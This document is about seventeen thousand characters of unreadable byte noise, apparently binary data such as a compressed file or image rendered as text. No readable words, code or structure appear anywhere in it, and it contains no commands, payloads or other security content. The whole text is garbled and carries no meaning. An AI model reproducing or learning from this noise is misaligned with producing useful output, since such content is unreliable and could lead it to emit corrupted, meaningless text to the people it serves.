r8�c�=�|�g��gfua>�L��(�����!-�������h��_�~dWl���hL�h�e`N�䳦<k\[�b��b��Leٶ�4�ۗJS4;�<�IR���M�;ӿ�!W�u[BM�܈�e�|x�&�]�����+b��J*�T��Y��U�ڭNcl�-m�W��f{�$���膄�2E�!��ܲ���e��N�:��3_��.otFB��o�̀a�Hl�n�%{#�%�=�������Y�,�l����IH�/��l�\�^q�k�%���H���֞����95^���];�Y�UJ��0��)���U�[W������Q�5��S !yn�Ff�M"@Yns�#d��c���H(����8.�	H�'���%-��R*�~���E����̩(���!M�Vp�6cF'let�i<��o|6���2a��u��hVA-붖MȮ��A���l��_qZ��Z��H��m:qn:t�hҖ\���Q^\���b���1��a6��e�b��^F5�K��oeۻS>���U�Lk ��rk�u�����y��i~;�D��V�9O�@D^Sk|M�l�W�6SP���*D�}������Nwt��x���٢�/p��5~����_��	�Dm��[�P��RԠ_��p�?5\9`�Y��Z��"�vR��c�t�ЖR��ٜ?d�q��`_��_ΝX�=�}�:cn�S[�Q��ʑu]%��̸Q_�f���^�P%��w�po��Ԅ�����D��X�ٱ������k�bf!k����/�ND!�t�4�7�廬B�o���p�H/���kM���xZX����BYtׯ� 0�XP�l;�2?����*���(��U�}��J�_yT�잷u�O���
��&5��7S�-����O��q���e��q��Sj������"�*���L�'{��o�e��,����ݶ3$�
Ԥb`�5,(P�)%JQ�D�&�4����Ȑ"G�t��4)M���$ʔ�Ⅸ ��MJ�v��yNΝx�
A�]�d��y�l�)oҴ�!BZ���
5]���6zѪՐ�._~��G#ܸObv(斏ݻx����w-����Ve8��v����}670d�}�ͻ7�*_��u:"p3+p�� }��:Yz�e���^��ġE�r����gG��бV�8�Iʗ3o���s�ѱ�RgZ��NW�Y����t�is+O>�y�d�Fm�^�k�4��B�;������u��8 � ��s�(���~@�DuB�z�A4�\��v��Q���	 ~r�&L�	��h
1�(�t�p�͌�#��܂��6FS�u����Zh�>18	h�g
Y�PWb)��	u2�&-0���0�P��:Օ�G$�I�m�c-	V�u�OPA���9>�7�q(X��G(u��F#�T��7`U�T_q#�Yj=&�cr���%Y��kڹR`�\Y�������N%y�D*��Dge��zW��(�Ji���%��f����2gC޳�i�Hn��fϗ��C�*�骻.��a.N�iwU��w�-�^x詗�xPJ�~�Sk=,_�6`i8�������Jtc�n(�i����'f�J�5����-����8!9�(#���̲���O� Z�IW�%�L7KPhʺ0��dc5��s�Fo�)'�t�����ҵ�P}��	���|��eգ�D��W�-H��p�
^8��Ygy
L�(>j��^vj�u��WJ���`��t+�����忶��]�g3lwkthΞ�Y��J_l��V[�����n���<|�{�b���ұ�<�x�M��qW������[������Mk�0��̟X�Lwq�8���V�!�'�����)��
�\��B�0���hԣ`OG:k��LQ$S�hF��Ҕ�49l� Q[�2��\k�ٕ�RH���jl�2��J����o?l[�~� :8*��š����R�z�����pJ�yb������t���䂕�̩Jtn��*���iQqt��8,���X����F�	
	Xlh��n��wD͍>����^�I����u1�8�K���C\��^�����/�g{�j�b��/?����H�M�bzPu��.eh�dH����׿혨E)" 0���@iE	d�s����D0��Y#a�I��`��0a�����p�!k�2�G��N��Oes!N���o@������A*�i�[-�x�QR��M��.��j�"����\Ν���&�F\�������1�X�"n���n��	9L)�I�<ڡ7���v���h���A,� �bC�\O� �G.��뚥��W��١_����SL�{n���*V�x�}LU�"]Y�	I��^��FQ��uɰk�h��h�3C�� 8 ��%�28���Hu��!&l2�J��N5��P^j��T�\�"� ����Բ��,d�݉9
�Pl�!�[��u,�L����J!,v������P7HhH���b-�r(D)�+�I��dd�2Q+�n-���u��ș�QD���&!�Y�p��S������GV rqxW�Њ	LD�'�!���U*ϩN�,�p2�R5�W��'��sp�����}v[ϱ~U@+@�^9T�5حp}+\7�
mX;�+�� L�F?2�`<¢㰈M�Ά	�A�ڐ2b���R��W2C����mv��̬BJ�抠v�rrm�W�9���A�^S����q+ ��7��eϡ�Ѐ��p
M�ᬈ]�^t��n#��|��Vjj�zgi<�1U����UKmh�^CK3*Ü��5���u� ¾���'j��w�xc��y:t�[X]�r%�0U�f�P�r�OY?��~La�}�2O�)��n%��*?Y�UCл��z��8��g���W������-�L.�?�ɳ�bom�H�V�Ė�D&O�	`��C0�q�[I[�CZڋ��/�s�S��9�S2ҥ�l(�y���t� =�H�o?�ω(t`(:�Dǃ�ŅFq����NW���l�+�0��t*f�'�4���P��U���fv�&͡������ۀ�t[帩o2�Y{ \^��\���z�+��Tf7���qޱ�ǝh{X{��=W�>���oco ��׶�k9�:�����g��s����d�iX#�NaY2^��}��H�1���'��fjXf��`'0����8G�4��v179�A*y��S9�7HqOܔsnV��W���j�)����#��ϝ, �@��7
��@': �������_\H�ӭȅ�e��=`։]Hl�{��VZw��e`����ft��(�@\~ŝ����QJ����0�.y�]��e�Y�]%�TuRt�;$X�5[S)ȱ��4u�X�lRT��)�E)�AZU��y�=�X#��M��q^��[�����`��޽	ِMO �����a�H�)���2Ͻ�̈��U�i8�fi_�x��#��h|V��I�⚡�����_������niU� W���	 *Z
�I�MHã���=QZZ�A �I u�
�5��Di�C���
�ݪ�W��`tA��N!� ��FN��52���<�@�DOT��L�	�#aA��U��MR-6��DϴM[�9J����YH��!:�^�"}T�!�fL�9X�����[ڋ�}�N���5Ў���� �
��l���5��I��	��U_�]�8aD(��qVBt�"bh�&�ʱ�#�ߴ��(�TZ�%��%Z*�0�Dt��H5e@ݤiQ�W����;��}�p�0N�cte,���m�klY�0c<cH�S�q@<póX�0K���`@7� :�O�����9N��$�P���y�R-�;6��D��M^�L
�%T< �"u�[�9А�xAr��Aژ��[���ɦ�h���m��1o&\�L��q�l� ����B�I�sZ�b�H��]�I����e"wn���K̊Lџ��_("^�Д��"T>�{�Q�d�gZb��=�0�֡�-r�v���ي"|{#�q��Kzc[ΐ�b�E��PaLHl���� ����hf!.IRw��bv^�ޱ=���ǁ���腡��f��AO�$,�X��n��jD���+e��%�Q������b͞�(��OG:)����z��m�'��Fqbd��AJ��x=��Y_���t:M5�#�N�YN�S�i�;M���'��y�z��{:��''L�Z�feWN .�"���Y��Y"��i�lB2��2��6AV��V T��gMm_��B0��fF[��ea�8�v�&�L�j�#�<�bHeZ��&��_����U�������O���dƦ`U�n���Bi��-P�$��pY�a����})�����#(�ƙ:�5�$n�� �iM�\�z���	ܩtݩO �ٜC^�i���zj�yZ���'���T��"8],��Z�'DA�j�%]�b���Ge�V��ƒ(�[~i&<B}"L�`�X��K��C ���U �� ������]Q����[ZQ�uLR苄%�6����<��P\m[�O�z�ϺMq������>ϯ.���������E���Bٸ�k������O5��d�FV����kh�i��$��i����k�,��T)t���%x�L�e�I,� ��)eĮg��.����q,}�V��,^�6j���n]�)�/((u}l�J�9���be 0jl����
��zK�|�g�K�b-�)-�h�J��v���[E�T�'.���k��A�DE\a�:�%�PhP������j�ef�v$�.0}� &���%V���a���n��U�A�q���/�W/�$���䊙\rI�
�ɰ�R��abO�Ƕ9� ���1��*{�� B��*����,B��.����^fHj��˺�0*,�tb�^FF9/�M�6`�j�N��O�ZX���!vo`�@,I��m����oMU�~(�D-���5H4|c A�P�~-k��4+7*=��YX@���!�BiU����m�i-�f�r�_��r�v0-����H"I�.�G�����N�j�C"��>M���\֕xnk��`鲑J��������.�Rl* ��'�M��jr�.N�:��V*(-���B�F����nB8 #�s���Z�?��1������l�2��\7�O</Xc�mI�0B7n�=��7�O��m���<����a�����o�ކM�H�I�S����tu(�j+؁���A����t��½�2 \	G�P�Rǲ�n0��^�Ug�_�����23�@�ը00��qn#2�����M�3� 4G�70�4��L�Ħn+����*1��߾ =x1� ��;�n��w��ӂ�j�X
��賝]�`8|v�x�@k�B7ɪ�Bi{u��B趶 ;��F�g,sA0��-UF��y�o��a�c�N� �v����-�#U̳=�P�_מ��>^k����t�|�N�n�h:֛0uT��,+��wߞ�2�Q�a߾�TS�a�V�7�l,n�)�5
g����m1�5�2#3���#~.]�5���]�V��L�ps�n8��7�a�FM4^cjD5v:��:S�;�V�
�ճ�o>CvbC�=�8h�=�v�,1�,Ѹ�.'�n������n܂�u.� ,F�������)�PR]H[ś�Ŧ��c���X�.��6Fc���RT�v��ҭ�Q��&m,�7�j|爿�7*[$S�p|[�k�}7zV�B����*���g�Kj������ߔtɃ���*�bÐ~�(�]�gsr�_`�5@)���E5^�w�8����G�~Jv�*I��=C��~�FF�P$<�3o�惃���R�68B�C<x������9-\é`��H�=���X��v����[m���K.y9]uC�˒&��ȭ�5�<�W!��t�����xAٶBq)X�w�9�:{��,��z:*c|���ȇ�����Wp�y��k;L��
��Ys:��{O��|C�k�<�=�>��Y[_���`Ӻ�C����Bo⧬�z��;e?�ֻ�/��?�0N׬���/Y�Sk��+T�Wk;�4�KF�)9��6�
�B�B�=�#�p^�a��0��DP7��R��"��ڒG���m�Jf�FS��K��y"��~>��φ$u�HRi�4�2yc���TS��c����(������|U7��|}#z�I������i���o���<��f�|NN��ow������7�1H����`�y��8Ӻ�n�@�(�����7v�be��v	��j?��J;D;c\20xa��*!r
��K(�	h��̈A�A�M�K���Ge�Rݵ����M3��aSW�]�t����^PYC�n�W��{J�����PX�&�� H&peq�!�J2�a�z1�l����Y�b��4~0A�TUP����6��(^��-b1b���|@k�)�)M�W�O�dl�,h5,F�^L��� W{݌lC�&tgH���.���o�V�+~|Lrtژcp�<It�ϥOwn�k��Lyf�0\x�a2`2���O��)g�=9����)�U.M*��Ͽ߾�,�-V���[YPl�o$,)B^�(�g�p'�W.��;D�J,��k�`D�aE_lqD)h���i�C���n;����b!z(̐
$!��l����� ��xH�'���%�L�$%��0�j̄�	*} sI)Q�g��K&�S<j�㢽>=��Ocԋ$�D��!w�8E|e�"_��#".PC�6O�=7����bp�$��f��|��'��*/���$���2�)�����88����f��֪B��[6ƾ"�`�ť1Wj�U�b�b�-������`1fK���Ҡ6׻���/i������^�H�4�P��7Lk�-�y.x��[t��:�[غ�f�#GBr�3�/υ���O��T���/@�TF�&�s&�ދy�P�g� �P�$����X$�D���q��p1i���u�q����8���k2���I'��;���,�����l{L��&O8�<t<)Q"��O�����FvO�"S���	��9�F-f�R�% %�?�E�N9��f1<�Bx:�T��i�Vg��.\q���8 9�HPֱ���-��X�,ƎU�����.���֋7��b���ӕ�ޝ-�Y�������^��=��˷�76R�N߫w+���}�L��ӟ��_b��v�o�K��<����@�0d�1�e�� Cg3)(g;K	�*��wY�#V5�h�Қ5ސiO���2�0��f%욝�6���pUBۙ�ƶ/�����[��D�3y	�n��'���y���M(AE|�lu
�DV�J������. �QhJMa2�>���G9AU�T�*V�ju�t��lU�X�)����Vv���Nxd�]�2C-�=�t����Xo�r����vrI���d`FQ8%(���	�7&��w�����0i�>�0s����� %A�F��� Vgr�3E0�V����OT��v
�? �g�b�'y��!��F8�(="�xţ�0�-E2ҡ���=G���u&ZѬI�'!a��V&�Y��@`�X�5�m�RL�J��Ń$�s�0�"�I2�';�,cz2%%򡋥�GFpwH��q"Y����v�=���	2T B��t�S�!�ȧ��
������*��[a��\��V�d�YX������U	�Z״�%=�H�y��*W�E�QH��U-%�e��R���:J�ƙ��i�qLܰ��&�6��֯����#�������g0n���	�'[�n�H����&���\��w���r�	!7iTN�(GG�%�h�h�v�4�1�P�$j��b`&pN(���^���h"H7�1����W�/H����ɿ�M�I\�:S�
D�+�Y1<���9�O[ʒG������*�)����o� �g:B��ą��g�gA��Kt����B0�ҌX��ݶ�awIi�����F�HYRў_�'�d9���ES@�t�E���,a	�7�o�`��'̎������21[�y	���g6���'�܄mle�/�����m&NP��N���2݉��le�n`;����П �@+�Q� �&RQw��PRG˛2Ǫ��j��`s��F��&ߏ�(-iT���ZW1m�SU�����M;��Lz@X5Ƹ�A%��,�DA��!G���\ Q�-T�;p/|��b5��nݼW�⥼x)�*���:��3/�a���,;���2Z�q�t�E]��%'��<|�e�ޮ���j�ËƘۜ�hJ�7��s��$7��bw��~Ȉ�a���f�d�s��&�c3��,(_�l��F�;�邔�s���5QiK_����4�%"��z�.���K�4�Raiߦ����)��Cj����-�G2��=l����4%��|Qhe���hq��jK�����i���n�q�b�@����f+/|�|0w_�Ģ�w��-�����i�ZXԖ�<����Lae9fJaۼ'�,�<d�+[��#���]%6��4�����Ϋ�^��lfO~���Ψ��4�̾����kw���{���Ԛ�@	�h�A��f@�nL�{.؝�I�b��*� � ��A��h-��l8��^������Vd|�k�d�s�K��I�(�m�p��ʦ$����:�׾Ĥ����"v*>��ؠ�^��I�X����<�C!��N@��ڈ�!p�(�	�HN�}��q8L�Ġ��I�ROt� T�'��Ұ����`��Ԝ��y�N� �{�r�̅/v�{d!�  {�Gz ʲE3�B/ސ�|�z(���<��,_��և�ܬ䪆�)�����/��o����x�6To4���c�/��oR�h�X�=�и�����B�2mQ� (⺾E*pj(��v�t�|N��x��ʍI*$�${f�<g:��d��b�Ph0�zM݀F��&ar`��0-!:�. A�>��� /�
��pz�R.G�P��i���&t�WOS���/���J'�
V,�gZ�J<m��Ŕ��W�l��`]�mKR���e\�'^��Ri]j%2����-~l��,�,�M���)�/'Ѵz$5f�^~h�T��o����8��������k��~��xQ��i��m ���I뾁"V"
ʗ��Z��n$F2�����)*��h����������ͱ��2�qnl0���	C�7�c�r!i ǁ?t� ���$�� 9����#4e���k���6��>� Q��42'�p'�0ǐwa"�[��w.C��/�K��,�*�読N��L�:�0�[b�{"�:}	Ֆ26��4��)�O��F�/q�(1=i���f�N�*}�Ϟ㚔#e`B��ƾ�d�h�������`��d�%D�t�s2���J�C�R�jD��/!
0���F���nb6�..�ӄ�GY�4ՑC�Ċ"_�G�k�4���������OJ��� =��D�eX�фd��!�
��"�P#yb7w� 8S�7[/u
!hluɔbO.
.��XbI:?�N���`*R�&�,$ʔ�b/�E������!�o�6��:���!a���S>��R5�*K��L��1��OT� ,�G��c�ЊP�F�A��T�A�W�$�O�(4�445�(�2�:���*�Ȏ��KxX�a� 1�$���0#�@Wj1;�1��kx��ʱMtQ��$39���� ;B4-�Ik��q�`���b��F�����6C ?�tU(2UƔ�Ȱ�M�А:� ³.��b�޾*���̔��Y�\h��/�X�g�r�\�Z��QUc�&�
/�))1�=��gQ*=�>�s8P�����G��@�	��w+��V�/B�2��Q�=��ȥ�U��DihԔ5���Ȯ��5:�A90*�����1[�f1���2��Ci0j)H7'}���8/$�� �s��٠t!�)B���8mR�H��^����*��#�3��tMy�$�L�gw�`, ���;w�1��d��f���X�mfGz�&�0,��/4�-D�\�x,+x�o���S�6)-�gǗh�2g5u�>����SCuRq0�W96���wU�a �6A�R gU%T
b�"a��RB�A���wՁ��
h,�+Π*�m
��m9е��R��qF�o��d�������[iTs��shx\�n`��}I�f�`�!4[������5��#��b!3��2�R�{�"La�x�0{�u{�aٔ'DaE���#)�[�wv�By�����]��;���Qdwr��B,n�g��h�͐�=Ռ���g���W��S~��?�פ(���ԓ�	�}+���.��`%����T4�$�7���;ؖo��AxϲCZPqM���t��k��`��ą�!����hЗ٤UB��e1T��#���baڸ�]=s���3W�d�ت���׹�<�?�O��`sCw��(�W�Pbǘu]�bEa"� 	���\�PQ(��y�#��z/:�
f�BY\!�D�y��9%U�@Oh٬!��{녤�|Y�φ�8D1���*E��BS~�i�T5����d�W=�������t5=R�ף����xA��A��ͻ�����5Eu����I��^9�IH���o�SWpqx2�Y�ej����]���ڶ��Z���rW4���Y����
�� 7"���3p@=�Om���("l��@���"�9b	)'���hW�`!
��l6��)|�e!:\n��M)j��将��:��G�{B)d�W��P.|3|٥�R���o��̚f����+uz�F  ���OP�핯֨Ձ�h�zq��Y��ݞ:��۩@��k�b�4K�>
�7�&�4ءPT�CT��r�@^KoSLH·q����و��a�4麆=H]�?l��8����!K]f�&.���$l+�2�_s�&u`�r@�jg7�����f;��7�����L�>���6I��������"�ceXf`zu�jT�v�G��l�L�����y��̘9}w6�e:�'����Iu�I�~��G�w,�ڿ�:�E9���!�[�{f�Zҋ���.�{r�����.�qٖ��ρ�9�g*���DI�Z�	�@���nև��E���Z���]��;�:Ia^�C4���c ��n|#�#�j�y����ks�݁�|2��P;�aa;���UTO(Z(�bxI05��\���(2z\i����)�7�����зeS�a��.;���ͩ��r�s���K�i��?��~�y��V��&��|��J��/�O��������c�q������:���-�=$�f�F\U�g�a.]�F�Y��;�A�������c������u:��Up�]�]�B_j���5��� ��-K�'gR�<��J�e;�`������մ��=L)�ie�)��]�+÷�O�QE$0��-��uG�p�>�#�;�Ι���6R����ܑ��Kϻ��1~0ۀ׎9N����o��f"��]�+���]޾���3=��yFB4�<�D9���3OH\`�a�\m]�S�ս�W��H��L<f��A=��U;����W�3�ڻyp�*�*ᩴ �j#f#�'� ���Xl�����mK�E���0��aڠ���4Q�\Ĵ+d�T�H��r���,O�|���"4��|0�lԘf&pEQRsRP�C���rTI/^��z-Z�4=�U��5늫v���9'lWA�\��4�Z5Ĉ��Y[R؆�{w�޽x%����mNH���=�7q�lG����\��X���9�e<MaЦ��ѤK'1���&X�RiJ��fp��r�`�dF7pᇊ���I���ș#Y��D9q��D�M�m$à7�dƻs���_s|���[��,��( �o_ʍ�"��U~ 8�ux�NV��8u��*����l|XX�3�l�a��q�"~Cb�%^xI�ը�b6P@A��H[l��6��hc��F;�d0$p�!��N�� +���$�,9΂���	��p�
*L��84�qڕ���#���l���6j��D�A�A�C,�<B�����g,Đ;4��hT9d�GE(�T���RI�nz�����K7A�J����
o���LE�JNA�Q�| 
GgE�K�pcG�Zq���ʈ5�	����N��b�I�t�l�yFkmc�i��d˰ ���q���a��f2�o��-�b�mbgL"��^���q�g��EW�z�]�/y�<ޟ+7��űR�h>�!`ş������l_��bJI�!�@n�#�fxsr�&���-�b�F��c�!⨣�6@3��y$�^.�K�_Ze��h)�r1��\z]�qhf$�@��1��2r1C([ې�~o�P�K���DYLF�3$5�X|�x9�����_�R�b��̪����O�l �Q���@�J<^��T) ְ^�S[�56nWؐ���i�-��Svw�9a���#|�x-.d�F�������)���ޓ��*N�m�D��f��>o��0FBL?���p��	\1��o�,~�CC$����d\Y��SR��KVp�@�A��5-g��3>H����D��NX/��G=��TA�䜀Ȩ�٘�2�)�b�R�&��qXR�R.�t?�Mh�z�������O����X@|
Q�H��8F9�"��E�9�|�r�3 ��`��Y�s
�
GL,%(yL
2��J]2PQ�^�j,�k��
Cd+i�C��u�i5�Z��d�L�PB/�y�d�t"=���\��+���W~o���*��c7S�M/���u�+}KN��#��g����y�Y0���~�4�B����,��ѦȁQ4	����A>mg�}F�'Ä�g�6hKu�$a��WLM�IQ���f/q�c�C:N�!QB��%v�F�-��N�r�b���<� s�&��a�U�q�b�&(b��Y�i��;�0h $3�JUހ��*B��;���?ʪR������$�&(���r�G��v�{�g.ɼG���*�)E�V̄u�y�W'9=Ƹ�
��]eI�Y«��L�jsE�Kc�d��L�t'b�A�����6�;ߡ�8$:MB։{C�6?[ y�))0��9m��lg��� ��!�:��l���Ri��+?���Ll6:�Zx��ffl.t
��LG��_�C��o�SG�E��&�p(���Tʨ�,.��G!�HS����k\�a"9�Î����`P��)��C(���$�q��"s���a�oy�oiؔ�$�
%W�Uf��D�v���b2��d%#ڕWv%���^O����ⷿ͑.�U���r��&��$Y���/�YY���sNغ�\���q�&0B Z�hS���],(R��3��ęuM��؎�����=u����9l����3P
�Ke��r�4�9�_ �0CT�^�ۄ��F�L7�Q�-;��p ��!J!�M/��˨�.��2�~绩6jj֝�J���X]$u!�閺:���Q�@,Dk!p���R���L��ݵ�e<NN&1�>�)JQ��Ś�։�V����+�����޸4;���(=!��~2��,�:Y�L0�e�<�(O��n�"܁�т�?�U����L�mV���g{͖�u���<�q=�XD���!���)�P�O2�w��h�B8rйf�5�{I�i�A����ؐ�A�;^kH����^i�����Q밮iI�~S�_�%����^�w�nVJ��R���t�R@N<9;	WX�*����f���n�����
~ê4+���	N_R��"���.W��ݨ��^��� �F�����>��r�AJ�l�?��P}G����#<,��]�!q���mc�ȶ�V�ov�Ξ�Nx���%G�G��<[�F���CC���[bt���	�,j��.G�����	�V��He͆@����X�^dT��jdgS��c���I+��:���:sg*��9��D-���uJ`5J�B=��-��a�b�KjEJ �mZ�w�3bh�<�J��W4��6oV�[ۇ?�6˔~��z�LJv>
S5
MQ(�R����DMt�g 2'�e�e �DZ]HZ/VC�U#*�qJgͷ"s6}wf}'�})�Z�e?5sWCh56eS~�!{��e�1#�W��B����'M�Q�PMR~��t�楉��R�U8��je�^�u0q������T5�k�AG��(�w>a]X;�!Iy�w]5%�U�v.oUbf%j{�m�hc��I�vm�&Ep�,&�.�3J�a4�W�8o���5>�X�{Hhz����o�x[6MW��dS�{��{��Y��	t2G|��Y)&��z5�f��A��|��q�[�t}�d�,�]�~>ćY\Qv~Cv����drB(xC��'A(u6`��
T��E�E �2�u]vhdk���GE�ztQC�S�TU�U ����+拥5�ⶍ��af�Ֆ�-���h�xt ����f疃y�U#X[Ղ��<!D�2D���4哎@'X��z��h���Zh�����y�7Qb(Y��%q�9��#�4���|��4��c)�K�}��}$�}s0QE�I~хL?7��].�iU�uZ���� ��29<0�Sǉ_F�F��^��jZg��s���8����N��u�_���wW1j�t��$�Uo1�,�nuo���r�ITdte���VW��Owxc)7~���Xc�x�yu�y���9���D��Xm�?t3�X��/k#?�w�A��6��1���(Y�hKv��G�� �4|�Y c��W�6A*��%BkV}�%4��(�#J�(@�]�I��PE���ׁ@*tE���{�W07gp�%��9��Y^��R�Su�X8�edF�����^�%_8_�	E�T�H`LYA�,rd���H�	m%F;��H�)J ��]���
��I�)yZk�J��d%.т-�q�����z�
�פ� ��@�z��� �Y��d�G�
բ�JY,
��A��q�%����%Z�b%E�u�/҆��3C�~@3���3�O�u8}�B�)pρ19��jDy��u���U>��e��($��|�'��E�`Iʹ;j�ȹ6�ҩu;��yz�wJ�!�uk�z+�`�B�_ʠ��JU�*avp;�2�H���b.{�n9W&����2���b��Q�ie���(�Ej2X.�fI?�xb�ncJ��|Y�}U>��O��o�w���0��\�'��X�ʢ��h�wzI.7�)S2����r
����J#y{�ت��ĭ�*�n3�#��4I�"�q�J(��%�aDW
~GP�㵙E�����$	�:R�!��d�h�;i�;f!u��~`�!�r*�P��y�z��9���;	�0�o�����J��mъ��d��9��--��D��Ԫ�x��#j�H[Q�w9xBە��׋U_����Ek�66��C
A��2�����D����&���d�c�Lf��Gp����L4�٬�P|��
Ԛ��ǐٺ�A��i�G"t���K�}���I���8�	%�xY��%Ӵ%*��[���kX�p�R�z��P��QRM�.;�P*	���Ŝ��`��;�.U�h�۝IeŁ��4!���"�G|�I�V�H�g�;2{�>{���n����[�&�xӈJ싍0;���-�:88.�y����,����� P��z����[��1]hr�Ĺ��T��7���?�׹��o�
�,Z�2`��虛���}��I$����L#"L�Z���e5�.�6����\"t��ZmA(�8[p��wtp�2� h1
��,۰��ğS��^�	�U<�Y�j\\X��m7;WQ��me�*��x�'j�l�y�b���z�t9X���܆':�]��:��6X��\<�H�������頊</�u��JXG]�{��(���֐�@��`�. �����X�gJ2oˬa��2��BI�[n�v˴|o���'z�p�A��&]z���\OT�˅��(×����P��o#
���d���n@�͌�U�a���8�{�t��#��܌��i�p�
a�jb�!��GHQ����PI�W�+�k*��;'��[wն���
��G�z��M������z̴��<q�͂n��w�޸��]� >��HHL;�\[M�xY�Q��R��	?�|��-��g[���K��h�d���:��!� ��6O@�	�Q�Q���Pr:3tX}#��%�ʝ{�]'��o-�L��0o�tb�:��@@}�1��.y���V��yR"�ʩ�ۦ����RP��������ٝ�Yy
�~ ;�㔋�?EU[�=к3cg���Iz��ؖ����m����c@Wu�;Ⱦ~��d:���=���"M��H���r��z�`��1��׍�֍r� @CB�^�>�]ީ̬!�83�!ˀ��\���������]g� ��7"�L��M;��+��r�0@il�o�uQpא��[$�1�'d�]�`�׋$�����Kܜ���%Ž�jGq�`��F	o	J��ћm|Q��b�-�e�.��(&.S���IMN��8��=�n�V	<�C�Y��:H�X�=R"!��m���L��UE�)i�����oY'�L�iz���b����,������社A�|��t��޲z߶�o��Bn�Y�ԩ���FM�z����-o��5�.#�Fe��tq���Y�'��V�Y<0
ha�˺��E]4�N���TSP_F��`�䬐�x���(��f%o����S^�V��8�	�ǲ͋)����}<b�־ۼ�ȿm�Q;��M}i��*���.�\�MֈoX���9�� /����ݒ5{������<|��' �Z�}��U��N腎��������#y˚�]�4b�NM3Mu���6�
�D3=�@eU�NN�P�r=_6�~�C��
�����q��M���~*>�f�	�R�8�a)fI��>K��[��m�r�)xM�C��� !A��`��@��� )f�&�Q��$}"2¨PcFc(~�bEF$*�D�(\�0-��;�IL����JS���b��3Ȏ6E�u�I�Rz��	�a��m�^]�U�έ]���if5��̮�--7��ݠ L�\`R���+(.P'p*�Ԝ!�m���-�b���>F<x/ʕ'_~LJ�&�;���J��!4�R���W�UM����[�>�H��L�k���u�:���Ͻ��=�e�<?�����qd:EH��NLx2���Yh]1aC�'8����/<�Q��[2���AC~�<l��k�!p0�(0�Ufp ��'��/��B0.�?b�YBpH9�e8�E�X���!�t�����a��w,H��~�d����oz$�������#!��|qI�N�2D,Y4�/e@hH�|\RI'�q�'�쨿�����D�s���H�$�H��8���*_|鍁DZC4��*������*� 5Cu �J'�h`�|Hs+Tc�zM���+��j�K�R^(�/ۢ#�s,{����2^1�X�V��X�V�b�T�%�l��Z�Buk�ڢ��ܔ��8�|ꖋ�)����,��Q-x� ;-,`1��Z(�<'~�i=A�%�3�d�[����d�n��l�X�-N0c���̂�/������adQ��Yl$�U4r�{�g2w&�Ǟ!	���lrM�tNy�c�#�]$F'��Y�8�j����.��ϣ��L�a7�|S�JT���w_:ąI�c��~�K����S�����Em�ʯ�±��Ϻ1�t�0�{N%D��+/�RUV�jL�d{�5�_���2�5#�XО����R� [O��vڮemZc�5.\��G���U�'�ؑ�q�����.�q��N� 8����צ����!���j��� �1�|�	���,�/�c���yP���щ�&�����2: ̈́5�50h<�H�|䰄�I\�+�����{�r�Ӽ���,�j\��W��d�j`�D��.�N7�!)PB,�d�Op���� �1[����%n)�c��8*z�P�\쮵��u�r]��`�+��&2�q��5�ҝ�v�1�7�R��i�
�j�k�Ɠ�,-����?B�$\�"�`��-QLqW�Q����n� w��I�`�������������␆��o�4H_��� ~	�D�HaI��Le� Ԁ9L�MI��Ys��63�4���׵j�J�cZ5���%�M�hF��9́,�D@�'�7v�slҤ �p8�)��mD�M�pr��QC%h��8��.QpQ��� /)έ�Z�T� ��ܑ&��8�e�.���#mu�p�Q3}dcO�Ɗ�T4�I(u i�]��u�#���G����o�hș�K7F�]M�W,�k:̳�@��� _Lz���S4�\P�*RS�DiΟ�$t(�"��O��|��X����i��률�64��5�_���8�qM�����Z΢-�.��X�>6|�4e�����P�)4f)�����l�D�HP���-�Ԕ�:�)=ER��� t;����p"�@�X���ˡ��'
G�Aqy.�:�*��J26U�jE+�.&v�[�JY��K<[����G��.�4E����S��$�r �𐊮��W-ʻ.�t׼�8<�����X����J$̯�zc�S��#O��?^B�\i�V �?c��Z��O2�g8_���SL{%lb�iXϚ6Mau1&39U!'�Js 2%*+�v���1h;���hg;�)eH6�Ԑ��h ֛��Z�_J��� 
� �,� �=�!��w�3n��V$��ɵr��|H.:�r�h6�Q�~T��m/'WR58��v#sW���h�q3mm5Rp����-��� ��^Q���#8B��k��@Ԫ���|�/�eB`F.�������ނ��sG�9ú~q@�	�@�M���*��/K&�br H�M,�=A��3j<nS��a�{З��G��ZLm��1�Q�_(>o*��D��eѹ��)M�h+�i+�a�0��ݻ^QD�:�b�A�|�$ /���e��\�x3  ���,B�u(l��b����^n�G��� N��DiL����A���v���ڵ���^�ȗի^�Q	ɩDub!�Ro}�Md`�w����쾢=W�s���?��K0'��w�;كח#2|�k+l�X�����p����6w��`�8����gs<�n���79#+�����!&�C��[�Cz'G�	Z�R�ʙ�=�/n��z��w�'�[�u��95b֕�mq� ���0�.`0~ �G���rX�Y�;�6��)�L�ֽ|�Eg��{�Q�ɮ�w�=�:�:@_Y���4�0��:4 $ 35�8�������x�|;B�r!$R�Ļ��Nb��V�����" �0��
[���
<6�9	��#��z>���)
�췆�t[�k7[�x;�z3>*ԥ�S�9��%kj�lڽ�z���C�p8��B	����0!԰#�8�@ �C닣��9�K ��B$�+ �D���s3�?����S����-�X3ȱ�:��	����S��x����KC@]	/����4�9�SӻO�E��.�j���"J	�źۛ �5�uH��/_t����*�@6D �6̪a�0H<��9$"p�I�
s<���j���p�8e�C0$"��)=�)'&&|�1u�7a�y{�L>��1鱠'�s�&�S2%�ޛ�nb85t�a�C	j��<F��p�99:�!�ӶH3N������\�j(
h?F�x(D�3�A ��A,ę�|Ƭ�-���5`B34���D��DG_���!!+E��E�Z�<�V亮k	�\/`���A�[��\�œ�:TF�3:���G��]�O�f<�B1�0��q��a��L�
�����M�f����ܞ��d���Ĭ!� �D��XB�,8  �$=ӫGb�)��d:C�2 ��(�=tz��L2k��j���|{7�� �`Ì�*-<>9| �#I���!U�>�έ{��$�8�I��IЅ+辙�������I����A��
�"h؄����pJ��.��_0'Y=")���T,�7�!��Fʢ�K�R�t��z���2�	�C����K�|@OY�	C	<�H+X�!��o47����J�������-�hdd8��Q"�ȋLA���9�B{\�&%&|��}�B1�!�*�����8�=K6_"QN�rH�T �2N*+�kZS*C�grNG�N<L�9�6�'��N��N�:K��<O�����>؃��9��I���,"���:=$���H�=�OI��`s�r�J�5P=@U���5�B!�]iEp�vX���?r�<e@��l�2��UP�
��k�����Aa+�XAg��rC�mQ3�L�Qr,G�V E%���%D�|D�.�13e�hzM�)+ٴ��;'R���
UC����M*-΄�=���2'���e�3��<l]U�=u�&Ȏ��ɜd�6�X�c?� C FuO�|T#]LE�z�?�\:N}����W�X1e�S5U��U�
